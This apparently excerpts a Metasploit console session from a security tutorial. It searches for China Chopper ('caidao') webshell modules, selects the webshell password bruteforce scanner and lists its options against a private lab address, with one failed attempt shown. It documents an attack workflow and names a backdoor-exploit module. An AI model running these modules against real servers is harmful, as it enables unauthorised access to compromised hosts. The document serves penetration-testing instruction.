 [-] 172.24.44.20:80 - Failed: '1+1=2'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(caidao_bruteforce_login) >
msf auxiliary(caidao_bruteforce_login) > search caidao
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/caidao_bruteforce_login normal Chinese Caidao Backdoor Bruteforce
exploit/multi/http/caidao_php_backdoor_exec 2015-10-27 excellent China Chopper Caidao PHP Backdoor Code Execution
msf auxiliary(caidao_bruteforce_login) > use auxiliary/scanner/http/caidao_bruteforce_login
msf auxiliary(caidao_bruteforce_login) > show options
Module options (auxiliary/scanner/http/caidao_bruteforce_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /pythonstudy/webshellPassword.txt no The file that contains a list of of probable passwords.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.24.44.20 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /1.php yes The URL that handles the login process
THREADS 1 yes The number of concurrent threads
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
网络安全社区悦信安
msf auxiliary(caidao_bruteforce_login) >